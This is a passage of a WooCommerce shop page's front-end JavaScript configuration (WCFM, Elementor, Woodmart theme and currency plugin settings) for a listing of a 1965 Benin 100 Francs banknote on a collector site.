var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"441d71364b"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"3864fe5cbc","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"3864fe5cbc","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a51d74507"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9237,"title":"West%20African%20States%20Benin%20100%20Francs%2C%201965%2C%20P-201Be%2C%20UNC%20%28Pre-order%29%20-%20Trust%20Collector","excerpt":"<p><b style=\"font-family: Arial, Helvetica, sans-senif, SimSun, \u5b8b\u4f53;font-size: xx-large;text-align: center\" data-mce-style=\"font-family: Arial, Helvetica, sans-senif, SimSun, \u5b8b\u4f53; font-size: xx-large; text-align: center;\">West African States Benin 100 Francs, 1965, P-201Be, UNC- (Pre-Order)<\/b><\/p>\n","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/s-l1600-8.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a51d74507"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9237,"title":"West%20African%20States%20Benin%20100%20Francs%2C%201965%2C%20P-201Be%2C%20UNC%20%28Pre-order%29%20-%20Trust%20Collector","excerpt":"<p><b style=\"font-family: Arial, Helvetica, sans-senif, SimSun, \u5b8b\u4f53;font-size: xx-large;text-align: center\" data-mce-style=\"font-family: Arial, Helvetica, sans-senif, SimSun, \u5b8b\u4f53; font-size: xx-large; text-align: center;\">West African States Benin 100 Francs, 1965, P-201Be, UNC- (Pre-Order)<\/b><\/p>\n","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/s-l1600-8.jpg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
